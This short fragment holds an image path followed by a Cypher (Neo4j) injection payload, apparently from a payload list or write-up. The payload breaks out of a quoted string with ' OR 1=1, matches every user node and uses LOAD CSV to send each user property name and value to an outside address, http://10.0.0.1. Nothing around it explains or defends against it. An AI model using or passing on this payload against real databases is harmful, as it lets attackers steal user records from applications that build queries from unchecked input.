 ' OR 1=1 WITH 1 as a MATCH (f:user) UNWIND keys(f) as p LOAD CSV FROM 'http://10.0.0.1/?' + p
+'='+toString(f[p]) as l RETURN 0 as _0 //